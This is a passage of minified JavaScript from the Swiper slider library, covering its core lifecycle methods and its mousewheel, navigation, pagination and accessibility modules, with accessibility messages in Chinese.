this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ae(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"===typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[a]?Math.ceil(r[a].swiperSlideSize):0;for(let n=a+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<r.length;e+=1){(t?i[e]+s[e]-i[a]<o:i[e]-i[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){i[a]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ae(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"===typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(r())}return ae(n,r())[0]})();return!i&&t.params.createElements&&(i=ce("div",t.params.wrapperClass),n.append(i),ae(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction")),wrongRTL:"-webkit-box"===de(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ae(t,e):e.addEventListener("load",(e=>{Ae(t,e.target)}))})),ke(t),t.initialized=!0,ke(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:s,slides:o}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!==typeof i&&i.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!==typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){re(Ye,e)}static get extendedDefaults(){return Ye}static get defaults(){return We}static installModule(e){Xe.prototype.__modules__||(Xe.prototype.__modules__=[]);const t=Xe.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Xe.installModule(e))),Xe):(Xe.installModule(e),Xe)}}function Ke(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=J();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let a,l=ee();const c=[];function d(){t.enabled&&(t.mouseEntered=!0)}function u(){t.enabled&&(t.mouseEntered=!1)}function p(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ee()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ee()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new s.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const d=l&&l.contains(n.target);if(!t.mouseEntered&&!d&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const f=t.rtlTranslate?-1:1,m=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;u=-m.pixelX*f}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;u=-m.pixelY}else u=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*f:-m.pixelY;if(0===u)return!0;s.invert&&(u=-u);let h=t.getTranslate()+u*s.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ee(),delta:Math.abs(u),direction:Math.sign(u)},r=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!r){a=void 0;let l=t.getTranslate()+u*s.sensitivity;const d=t.isBeginning,p=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;a=e,c.splice(0),o=Z((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=Z((()=>{if(t.destroyed||!t.params)return;a=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:ee(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&p(n):p(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function m(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",d),n[e]("mouseleave",u),n[e]("wheel",f)}function h(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(m("addEventListener"),t.mousewheel.enabled=!0,!0)}function g(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(m("removeEventListener"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&g(),t.params.mousewheel.enabled&&h()})),r("destroy",(()=>{t.params.cssMode&&h(),t.mousewheel.enabled&&g()})),Object.assign(t.mousewheel,{enable:h,disable:g})}function Qe(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let s=ae(e.el,`.${r[i]}`)[0];s||(s=ce("div",r[i]),s.className=r[i],e.el.append(s)),n[i]=s,t[i]=s}})),n}function Je(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function s(e){let n;return e&&"string"===typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"===typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const r=t.params.navigation;(e=he(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function a(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Qe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),r=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=he(n),r=he(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?p():(d(),a())})),r("toEdge fromEdge lock unlock",(()=>{a()})),r("destroy",(()=>{u()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n),t.enabled?a():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:s}=t.navigation;r=he(r),s=he(s);const o=n.target;let a=s.includes(o)||r.includes(o);if(t.isElement&&!a){const e=n.path||n.composedPath&&n.composedPath();e&&(a=e.find((e=>r.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!a){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),a()},disable:p,update:a,init:d,destroy:u})}function Ze(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function et(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let a=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function d(e){const n=e.target.closest(Ze(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=ue(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,s=r,o=t.slides.length,(s%=o)===1+(i%=o)?"next":s===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,s,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,s,d=t.pagination.el;d=he(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(r=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=me(i[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(a+=r-(s||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),l=Math.max(r-a,0),u=l+(Math.min(i.length,n.dynamicMainBullets)-1),p=(u+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)i.forEach((e=>{const i=ue(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===u&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[u];for(let e=l;e<=u;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(o*r-o)/2-p*o,a=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?a:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(Ze(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(Ze(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(r+1)/p;let o=1,a=1;"horizontal"===i?o=s:a=s,e.querySelectorAll(Ze(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${a})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(ge(e,n.renderCustom(t,r+1,p)),0===s&&i("paginationRender",e)):(0===s&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=he(r);let s="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&ge(n,s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Ze(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=Qe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"===typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!==typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>pe(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=he(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=he(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=he(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?h():(f(),p(),u())})),r("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&u()})),r("snapIndexChange",(()=>{u()})),r("snapGridLengthChange",(()=>{p(),u()})),r("destroy",(()=>{m()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,s=he(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),p(),u()},disable:h,render:p,update:u,init:f,destroy:m})}function tt(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"上一张幻灯片",nextSlideMessage:"下一张幻灯片",firstSlideMessage:"这是第一张幻灯片",lastSlideMessage:"这是最后一张幻灯片",paginationBulletMessage:"转至幻灯片{{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let i,s,o=null,a=(new Date).getTime();function l(e){const t=o;0!==t.length&&ge(t,e)}function c(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function d(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=he(e)).forEach((e=>{e.setAttribute("role",t)}))}function p(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function f(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function m(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function h(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function g(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=e.target;if(!t.pagination||!t.pagination.el||r!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(Ze(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=he(t.navigation.prevEl);he(t.navigation.nextEl).includes(r)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(r)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&r.matches(Ze(t.params.pagination.bulletClass))&&r.click()}}function v(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return v()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,n),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},w=e=>{s&&s!==e.target&&!s.contains(e.target)&&(i=!0),t.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{a=(new Date).getTime()},T=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const r=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{i||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),i=!1)})))},S=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((r,i)=>{const s=t.params.loop?parseInt(r.getAttribute("data-swiper-slide-index"),10):i;f(r,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))},L=()=>{const e=t.params.a11y;t.el.append(o);const 